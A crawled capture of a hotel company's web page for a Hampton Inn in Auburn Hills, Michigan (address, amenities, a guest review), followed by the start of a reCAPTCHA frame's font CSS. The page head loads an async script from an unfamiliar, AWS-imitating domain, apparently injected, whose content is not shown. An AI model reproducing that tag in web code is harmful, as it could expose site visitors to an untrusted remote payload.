

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.elitehospitalitymi.com/hotels/our-portfolio/hampton-inn-by-hilton-auburn-hills-south.html
body_size: 3910
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Hampton Inn by Hilton, Auburn Hills South - Elite Hospitality Group</title>
	<meta name="description" content="" />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.elitehospitalitymi.com/hotels/our-portfolio/hampton-inn-by-hilton-auburn-hills-south.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Hampton Inn by Hilton, Auburn Hills South - Elite Hospitality Group">
<meta property="og:description" content="">
<meta property="og:image" content="https://www.elitehospitalitymi.com/cm/dpl/images/content/238/hampton-inn-auburnsouth-main-gallery-image.jpg">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="">
<meta property="og:url" content="https://www.elitehospitalitymi.com/hotels/our-portfolio/hampton-inn-by-hilton-auburn-hills-south.html">
<!-- end twitter open graph -->
    	<link href="https://fonts.googleapis.com/css?family=Cabin:400,500,500i,600,700|Muli:400,600|Source+Sans+Pro:300,400,700" rel="stylesheet">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css">
	<script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="dyx2pdN-mQMPRdUIsGNoEH2qJJkCMVd1XDawKshcEds" /><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-99023556-1', 'auto');
ga('send', 'pageview');
</script>     
            <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Hampton Inn by Hilton, Auburn Hills South","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Elite Hospitality Group","url":"https://www.elitehospitalitymi.com"},"datePublished":"2017-04-24 00:00:00","dateModified":"2017-04-24 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Hotels","item":"https://www.elitehospitalitymi.com/hotels.html"},{"@type":"ListItem","position":2,"name":"Our Portfolio","item":"https://www.elitehospitalitymi.com/hotels/our-portfolio.html"},{"@type":"ListItem","position":3,"name":"Hampton Inn by Hilton, Auburn Hills South","item":"https://www.elitehospitalitymi.com/hotels/our-portfolio/hampton-inn-by-hilton-auburn-hills-south.html"}]},"url":"https://www.elitehospitalitymi.com/hotels/our-portfolio/hampton-inn-by-hilton-auburn-hills-south.html"}</script></head>
<body >
	<!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<div id="page-id-238" class="wrapper sitewide page ">
		<header class="page-header">
	<div class="row align-middle header-bg">
		<div class="small-12 large-expand large-order-2 columns">
			<div class="top-bar small-collapse">
				<div class="row column">
					<div class="title-bar" data-responsive-toggle="main-menu" data-hide-for="large">
						<div class="branding shrink hide-for-large">
							<a class="logo-header" href="/"><img alt="Elite Hospitality Group" src="/images/logo-footer.png" /></a>
						</div>
						<div class="title-bar-title" data-toggle>Menu</div>
						<button class="menu-icon" type="button" data-toggle></button>
					</div>
					<div class="top-bar-left" id="main-menu">
						<ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown">
						<li class="has-submenu  np-67"><a href="https://www.elitehospitalitymi.com/our-company.html" >Our Company</a>							<ul class="menu"><li class=" np-2"><a href="https://www.elitehospitalitymi.com/our-company/about.html" >About Us</a></li>														<li class=" np-1257"><a href="https://www.elitehospitalitymi.com/our-company/our-team.html" >Our Team</a></li>														<li class=" np-74"><a href="https://www.elitehospitalitymi.com/our-company/leadership.html" >Leadership</a></li>														<li class=" np-71"><a href="https://www.elitehospitalitymi.com/our-company/careers.html" >Careers</a></li>														<li class=" np-75"><a href="https://www.elitehospitalitymi.com/our-company/press.html" >Press</a></li>							</ul></li><li class="has-submenu active np-68"><a href="https://www.elitehospitalitymi.com/hotels.html" >Hotels</a>							<ul class="menu"><li class=" np-76"><a href="https://www.elitehospitalitymi.com/hotels/our-portfolio.html" >Our Portfolio</a>																																																																																																																																																																																																																																																																																																																																																																																																																																																																												</li>														<li class=" np-1542"><a href="https://www.elitehospitalitymi.com/hotels/previously-owned.html" >Previously Owned</a></li>							</ul></li><li class="has-submenu  np-69"><a href="https://www.elitehospitalitymi.com/management-services.html" >Management Services</a>							<ul class="menu"><li class=" np-78"><a href="https://www.elitehospitalitymi.com/management-services/operations.html" >Operations</a></li>														<li class=" np-79"><a href="https://www.elitehospitalitymi.com/management-services/sales-marketing.html" >Sales &amp; Marketing</a></li>														<li class=" np-80"><a href="https://www.elitehospitalitymi.com/management-services/revenue-management.html" >Revenue Management</a></li>														<li class=" np-81"><a href="https://www.elitehospitalitymi.com/management-services/finance-accounting.html" >Finance &amp; Accounting</a></li>							</ul></li><li class="has-submenu  np-70"><a href="https://www.elitehospitalitymi.com/acquisition-development.html" >Acquisition & Development</a>							<ul class="menu"><li class=" np-82"><a href="https://www.elitehospitalitymi.com/acquisition-development/new-development.html" >New Development</a></li>														<li class=" np-83"><a href="https://www.elitehospitalitymi.com/acquisition-development/asset-repositioning-rebranding.html" >Asset Repositioning &amp; Rebranding</a></li>							</ul></li><li class=" np-4"><a href="https://www.elitehospitalitymi.com/contact-us.html" >Contact</a></li>						</ul>
					</div>
				</div>
			</div>
		</div>
		<div class="branding columns shrink show-for-large">
			<a class="logo-header" href="/"><img alt="Elite Hospitality Group" src="/images/logo-footer.png" /></a>
		</div>
	</div>
</header>
<section class="sub-banner sub-banner-no-image">
	<div class="row collapse">
		<div class="columns large-9">
					<div class="sub-banner-heading" id="sub-banner-container"></div>
				</div>
	</div>
</section>
<section class="content sub-page has-sub-banner">
	<div class="row gallery-slider" style='background: url(/cm/dpl/images/content/238/hampton-inn-auburnsouth-main-gallery-image.jpg); background-size: cover;'>
		<div class="columns small-12 large-4 large-offset-8">
			<div class="portfolio-testimonial-box">
								    <div class="portfolio-testimonial-heading">"Wonderful Stay, TOP NOTCH STAFF"</div>
				
                                    <blockquote>
                        <q>The staff at this hotel are just terrific! They go way beyond the call of duty when it comes to making sure that their guests are well taken care of! We were a group of parents and 17 year old boys staying for an inline hockey tournament - maybe not always the most "welcomed" group of guests at most hotels...</q>
                    </blockquote>
                
				<hr />
				<div class="portfolio-testimonial-rating">
                    					<div class="portfolio-testimonial-reason"><strong>Reason for Visit:</strong> Inline Hockey Tournament					</div>
                    
                    					<div class="portfolio-testimonial-service"><strong>Staff &amp; Service:</strong> 5/5					</div>
                    
                    					<div class="portfolio-testimonial-room"><strong>Room &amp; Comfort:</strong> 5/5					</div>
                    				</div>
			</div>
		</div>
		<div class="flexslider-gallery">
			<ul class="slides">
											<li>
								<a href="/cm/dpl/images/content/238/south1.jpg" data-imagelightbox>
								<img src="/cm/dpl/images/content/238/south1.jpg" alt=""/></a>
							</li>
														<li>
								<a href="/cm/dpl/images/content/238/south2.jpg" data-imagelightbox>
								<img src="/cm/dpl/images/content/238/south2.jpg" alt=""/></a>
							</li>
														<li>
								<a href="/cm/dpl/images/content/238/south4.jpg" data-imagelightbox>
								<img src="/cm/dpl/images/content/238/south4.jpg" alt=""/></a>
							</li>
														<li>
								<a href="/cm/dpl/images/content/238/south5.jpg" data-imagelightbox>
								<img src="/cm/dpl/images/content/238/south5.jpg" alt=""/></a>
							</li>
										</ul>
		</div>
	</div>
	<div class="row collapse large-unstack content-wrapper" data-equalizer>
		<main class="content-main columns large-4" data-equalizer-watch>
			<div class="content-text property-description">
				<h1>Hampton Inn by Hilton, Auburn Hills, MI -&nbsp;South</h1> <h3>2200 Featherstone Rd,<br> Auburn Hills, MI 48326</h3> <p>The Hampton Inn by Hilton in Auburn Hills (South) is a 102-room property located just miles away from Chrysler Headquarters. Enjoy your stay by visiting one of the many local restaurants or Michigan's largest outlet mall, Great Lakes Crossing Outlets!</p> 
			</div>
		</main>
		<aside class="content-sub columns large-8">
			<div class="row collapse large-unstack content-aside">
				<div class="columns large-6" data-equalizer-watch>
					<div class="content-sub-text property-amenities">
						<h3>Amenities:</h3> <ul class="custom-list"> <li>Complimentary Wi-Fi</li> <li>Indoor Heated Pool</li> <li>Fitness Center</li> <li>Complimentary Hot Daily Breakfast</li> <li>Complimentary Shuttle</li> <li>24-Hour Business Center</li> </ul>					</div>
				</div>
				<div class="columns large-6" data-equalizer-watch>
					<div class="content-sub-text other-properties">
						<h3>View our other Hilton properties:</h3> <ul> <li><a href="/hotels/our-portfolio/hampton-inn-by-hilton-commerce-novi.html">Hampton Inn by Hilton</a> Commerce / Novi, MI</li> <li><a href="/hotels/our-portfolio/hampton-inn-by-hilton-utica-shelby-township.html">Hampton Inn by Hilton</a> Shelby Township, MI</li> <li><a href="/hotels/our-portfolio/hampton-inn-by-hilton-west-bloomfield.html">Hampton Inn by Hilton</a> West Bloomfield, MI</li> <li><a href="hotels/our-portfolio/hampton-inn-by-hilton-detroit-dearborn-mi.html">Hampton Inn by Hilton</a> Dearborn, MI</li> </ul> 
					</div>
				</div>
			</div>
		</aside>
	</div>
</section>
<!-- <div class="footer-callout">
	<div class="row collapse">
		<div class="columns large-3 small-12">
			<img src="http://placehold.it/300x200" />
		</div>
		<div class="columns large-6 small-12">
			<div class="heading">This is the Headline for the Bottom Callout</div>
			<div class="message">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Curabitur eleifend erat et augue tincidunt, ut mattis mi posuere. Lorem ipsum dolor sit amet, consectetur adipiscing elit. </div>
		</div>
		<div class="button-container columns large-3 small-12">
			<a class="button radius large" href="#">Large Button</a>
		</div>
	</div>
</div>
 -->
<footer class="page-footer">
    <div class="row column align-center">
        <!-- <div class="social-links icon-colors">
										</div> -->
        <img alt="Elite Hospitality Group footer logo" src="/images/logo-footer.png" />
        <div class="footer-contact-info">
                                    <div class="footer-address-info">
                            </div>
        </div>
        <nav class="footer-links">
            <ul>
                <li class=" np-1"><a href="https://www.elitehospitalitymi.com/" >Home</a></li><li class="has-dropdown  np-67"><a href="https://www.elitehospitalitymi.com/our-company.html" >Our Company</a>							<li class=" np-2"><a href="https://www.elitehospitalitymi.com/our-company/about.html" >About Us</a></li>																																										<li class=" np-71"><a href="https://www.elitehospitalitymi.com/our-company/careers.html" >Careers</a></li>																					</li><li class="active np-68"><a href="https://www.elitehospitalitymi.com/hotels.html" >Hotels</a>																												</li><li class=" np-69"><a href="https://www.elitehospitalitymi.com/management-services.html" >Management Services</a>																																																								</li><li class=" np-70"><a href="https://www.elitehospitalitymi.com/acquisition-development.html" >Acquisition & Development</a>																												</li><li class=" np-4"><a href="https://www.elitehospitalitymi.com/contact-us.html" >Contact</a></li><li class=" np-5"><a href="https://www.elitehospitalitymi.com/privacy.html" >Privacy</a></li>            </ul>
        </nav>
        <div class="footer-copyright">
            The contents of this webpage are Copyright &copy; 2026 Elite Hospitality Group. All Rights Reserved.
        </div>
        <div class="footer-disclaimer">
            <div class="footer-disclaimer-description">
                            </div>
            <div class="footer-disclaimer-links">
                            </div>
        </div>
        <nav class="footer-web-credit">
            <ul>
                <li><a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" title="Web Design Company">Web Design Company</a> - </li>
                                    <li><a href="/cm">Manage</a></li>
                                            </ul>
        </nav>
    </div>
</footer>
		<!-- <div id="social-bar" class="social-bar">
										<a class="toggle"><i class="icon-caret-left"></i></a>
</div> -->
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>
	<script src="/js/site.min.js?v="></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuZWxpdGVob3NwaXRhbGl0eW1pLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ujr96km2rq6d
body_size: 48711
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
